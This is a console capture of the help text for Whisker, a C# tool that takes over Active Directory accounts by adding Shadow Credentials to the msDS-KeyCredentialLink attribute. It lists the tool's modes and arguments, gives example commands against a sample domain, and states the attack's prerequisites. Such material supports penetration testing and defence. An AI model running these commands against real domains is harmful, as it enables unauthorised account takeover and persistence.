 Windows PowerShell
PS C:\Users\Admin> .\Whisker.exe
Whisker is a C# tool for taking over Active Directory user and computer accounts by manipulating their
msDS-KeyCredentialLink attribute, effectively adding Shadow Credentials to the target account.
Usage: ./Whisker.exe [list|add|remove|clear] /target:<samAccountName> [/deviceID:<GUID>] [/domain:<FQDN>]
[/dc:<IP/HOSTNAME>] [/password:<PASWORD>] [/path:<PATH>]
Modes
list List all the values of the the msDS-KeyCredentialLink attribute of a target object
add Add a new value to the msDS-KeyCredentialLink attribute of a target object
remove Remove a value from the msDS-KeyCredentialLink attribute of a target object
clear Clear all the values of the the msDS-KeyCredentialLink attribute of a target object.
Warning: Clearing the msDS-KeyCredentialLink attribute of accounts configured for
passwordless authentication will cause disruptions.
Arguments:
/target:<samAccountName> Required. Set the target name. Computer objects should end with a '$' sign.
/deviceID:<GUID> [remove mode] Required in remove mode. Set the DeviceID of the value to remove from the
attribute msDS-KeyCredentialLink of the target object. Must be a valid GUID.
[/domain:<FQDN>] Optional. Set the target Fully Qualified Domain Name (FQDN). If not provided, will try to
resolve the FQDN of the current user.
[/dc:<IP/HOSTNAME>] Optional. Set the target Domain Controller (DC). If not provided, will try to target the
Primary Domain Controller (PDC).
[/password:<PASWORD>] [add mode] Optional in add mode. Set the password for the stored self-signed certificate.
If not provided, a random password will be generated.
[/path:<PATH>] [add mode] Optional in add mode. Set the path to store the generated self-signed certificate
for authentication. If not provided, the certificate will be printed as a Base64 blob.
==[Examples]=========
list => Whisker.exe list /target:computername$ /domain:constoso.local /dc:dc1.contoso.local
add => Whisker.exe add /target:computername$ /domain:constoso.local /dc:dc1.contoso.local /path:C:\path\to\file.pfx /password:P@ssword1
remove => Whisker.exe remove /target:computername$ /domain:constoso.local /dc:dc1.contoso.local /remove:2de4643a-2e0b-438f-a99d-5cb058b3254b
clear => Whisker.exe clear /target:computername$ /domain:constoso.local /dc:dc1.contoso.local
For this attack to succeed, the environment must have a Domain Controller running at least Windows Server 2016,
and the Domain Controller must have a server authentication certificate to allow for PKINIT Kerberos authentication.
This tool is based on code from DSInternals by Michael Grafnetter (@MGrafnetter).
PS C:\Users\Admin>